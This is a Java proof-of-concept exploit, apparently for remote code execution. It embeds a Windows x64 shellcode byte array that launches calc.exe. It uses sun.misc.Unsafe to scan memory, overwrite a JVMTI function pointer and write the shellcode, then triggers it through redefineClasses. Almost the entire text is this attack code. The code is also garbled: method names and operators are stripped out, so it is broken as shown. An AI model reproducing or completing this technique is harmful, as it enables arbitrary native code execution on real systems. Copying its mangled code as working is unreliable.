 ;;;;;;;;publicclassPocForRCE{publicstaticvoidmain(String[]args)throwsThrowable{bytebuf[]=newbyte[]{(byte)0x41,(byte)0x48,(byte)0x83,(byte)0xe4,(byte)0xf0,(byte)0xe8,(byte)0xc0,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x41,(byte)0x51,(byte)0x41,(byte)0x50,(byte)0x52,(byte)0x51,(byte)0x56,(byte)0x48,(byte)0x31,(byte)0xd2,(byte)0x65,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x60,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x18,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x20,(byte)0x48,(byte)0x8b,(byte)0x72,(byte)0x50,(byte)0x48,(byte)0x0f,(byte)0xb7,(byte)0x4a,(byte)0x4a,(byte)0x4d,(byte)0x31,(byte)0xc9,(byte)0x48,(byte)0x31,(byte)0xc0,(byte)0xac,(byte)0x3c,(byte)0x61,(byte)0x7c,(byte)0x02,(byte)0x2c,(byte)0x20,(byte)0x41,(byte)0xc1,(byte)0xc9,(byte)0x0d,(byte)0x41,(byte)0x01,(byte)0xc1,(byte)0xe2,(byte)0xed,(byte)0x52,(byte)0x41,(byte)0x51,(byte)0x48,(byte)0x8b,(byte)0x52,(byte)0x20,(byte)0x8b,(byte)0x42,(byte)0x3c,(byte)0x48,(byte)0x01,(byte)0xd0,(byte)0x8b,(byte)0x80,(byte)0x88,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x48,(byte)0x85,(byte)0xc0,(byte)0x74,(byte)0x67,(byte)0x48,(byte)0x01,(byte)0xd0,(byte)0x50,(byte)0x8b,(byte)0x48,(byte)0x18,(byte)0x44,(byte)0x8b,(byte)0x40,(byte)0x20,(byte)0x49,(byte)0x01,(byte)0xd0,(byte)0xe3,(byte)0x56,(byte)0x48,(byte)0xff,(byte)0xc9,(byte)0x41,(byte)0x8b,(byte)0x34,(byte)0x88,(byte)0x48,(byte)0x01,(byte)0xd6,(byte)0x4d,(byte)0x31,(byte)0xc9,(byte)0x48,(byte)0x31,(byte)0xc0,(byte)0xac,(byte)0x41,(byte)0xc1,(byte)0xc9,(byte)0x0d,(byte)0x41,(byte)0x01,(byte)0xc1,(byte)0x38,(byte)0xe0,(byte)0x75,(byte)0xf1,(byte)0x4c,(byte)0x03,(byte)0x4c,(byte)0x24,(byte)0x08,(byte)0x45,(byte)0x39,(byte)0xd1,(byte)0x75,(byte)0xd8,(byte)0x58,(byte)0x44,(byte)0x8b,(byte)0x40,(byte)0x24,(byte)0x49,(byte)0x01,(byte)0xd0,(byte)0x66,(byte)0x41,(byte)0x8b,(byte)0x0c,(byte)0x48,(byte)0x44,(byte)0x8b,(byte)0x40,(byte)0x1c,(byte)0x49,(byte)0x01,(byte)0xd0,(byte)0x41,(byte)0x8b,(byte)0x04,(byte)0x88,(byte)0x48,(byte)0x01,(byte)0xd0,(byte)0x41,(byte)0x58,(byte)0x41,(byte)0x58,(byte)0x5e,(byte)0x59,(byte)0x5a,(byte)0x41,(byte)0x58,(byte)0x41,(byte)0x59,(byte)0x41,(byte)0x5a,(byte)0x48,(byte)0x83,(byte)0xec,(byte)0x20,(byte)0x41,(byte)0x52,(byte)0xff,(byte)0xe0,(byte)0x58,(byte)0x41,(byte)0x59,(byte)0x5a,(byte)0x48,(byte)0x8b,(byte)0x12,(byte)0xe9,(byte)0x57,(byte)0xff,(byte)0xff,(byte)0xff,(byte)0x5d,(byte)0x48,(byte)0xba,(byte)0x01,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x00,(byte)0x48,(byte)0x8d,(byte)0x8d,(byte)0x01,(byte)0x01,(byte)0x00,(byte)0x00,(byte)0x41,(byte)0xba,(byte)0x31,(byte)0x8b,(byte)0x6f,(byte)0x87,(byte)0xff,(byte)0xd5,(byte)0xbb,(byte)0xf0,(byte)0xb5,(byte)0xa2,(byte)0x56,(byte)0x41,(byte)0xba,(byte)0xa6,(byte)0x95,(byte)0xbd,(byte)0x9d,(byte)0xff,(byte)0xd5,(byte)0x48,(byte)0x83,(byte)0xc4,(byte)0x28,(byte)0x3c,(byte)0x06,(byte)0x7c,(byte)0x0a,(byte)0x80,(byte)0xfb,(byte)0xe0,(byte)0x75,(byte)0x05,(byte)0xbb,(byte)0x47,(byte)0x13,(byte)0x72,(byte)0x6f,(byte)0x6a,(byte)0x00,(byte)0x59,(byte)0x41,(byte)0x89,(byte)0xda,(byte)0xff,(byte)0xd5,(byte)0x63,(byte)0x61,(byte)0x6c,(byte)0x63,(byte)0x2e,(byte)0x65,(byte)0x78,(byte)0x65,(byte)0x00};Unsafeunsafe=null;try{Fieldfield=("theUnsafe");(true);unsafe=()(null);}catch(Exceptione){thrownewAssertionError(e);}longsize=+0x178;//alongis64bits()longallocateMemory=(size);("allocateMemory:"+(allocateMemory));Mapmap=newHashMap();("X","y");//(map,allocateMemory+0x10,ints);//(allocateMemory,);PocForRCEpoc=newPocForRCE();for(inti=0;i10000;i++){(33);}(2000);for(intk=0;k10000;k++){longtmp=(0x4000);//(tmp+0x3900,tmp);//("alloce:"+(tmp));}longshellcodeBed=0;intoffset=4;for(intj=-0x1000;j0x1000;j++)//downsearch{longtarget=(allocateMemory+j*offset);("startget"+(allocateMemory+j*offset)+",adress:"+(target)+",nowjis:"+j);if(target%80){continue;}if(target(allocateMemory0xffffffff00000000l)target(allocateMemory|0xffffffl)){if((target0xffffffffff000000l)==(allocateMemory0xffffffffff000000l)){continue;}if((target).indexOf("000000")0||(target).sWith("bebeb0")||(target).sWith("abebeb")){("maybeerroraddress,skip"+(target));continue;}("BYTE:"+(target));//("getaddress:"+(target)+",at:"+(allocateMemory-j));if((target)==0X55||(target)==0XE8||(target)==(byte)0xA0||(target)==0x48||(target)==(byte)0x66){("getaddress:"+(target)+",at:"+(allocateMemory-j*offset)+",BYTE:"+((target)));shellcodeBed=target;break;}}}if(shellcodeBed==0){for(intj=-0x100;j0x800;j++)//downsearch{longtarget=(allocateMemory+j*offset);("startget"+(allocateMemory+j*offset)+",adress:"+(target)+",nowjis:"+j);if(target%80){continue;}if(target(allocateMemory0xffffffff00000000l)target(allocateMemory|0xffffffffl)){if((target0xffffffffff000000l)==(allocateMemory0xffffffffff000000l)){continue;}if((target).indexOf("0000000")0||(target).sWith("bebeb0")||(target).sWith("abebeb")){("maybeerroraddress,skip"+(target));continue;}("BYTE:"+(target));//("getaddress:"+(target)+",at:"+(allocateMemory-j));if((target)==0X55||(target)==0XE8||(target)==(byte)0xA0||(target)==0x48){("getbiggercacheaddress:"+(target)+",at:"+(allocateMemory-j*offset)+",BYTE:"+((target)));shellcodeBed=target;break;}}}}("findaddress,addressis"+(shellcodeBed)+"mod8is:"+shellcodeBed%8);Stringaddress="";allocateMemory=shellcodeBed;address=allocateMemory+"";Classcls=("");Constructorconstructor=()[0];(true);Objectobj=((address),true,true);MethodredefineMethod=("redefineClasses",newClass[]{ClassDefinition[].class});ClassDefinitionclassDefinition=newClassDefinition(,newbyte[]{});ClassDefinition[]classDefinitions=newClassDefinition[]{classDefinition};try{(allocateMemory+8,allocateMemory+0x10);//set**jvmtienvpointtoit'(allocateMemory+8+8,allocateMemory+0x10);//set*(allocateMemory+0x10+0x168,allocateMemory+0x10+0x168+8);//overwriteallocatefunctionpointertoallocateMemory+0x10+0x168+8for(intk=0;;k++){(allocateMemory+0x10+0x168+8+k,buf[k]);//writeshellcodetoallocatefunctionbody}(obj,newObject[]{classDefinitions});//triggerallocate}catch(Exceptione){();}}privateinta(intx){if(x1){//("x1");}else{//("x=1");}returnx*1;}privatevoid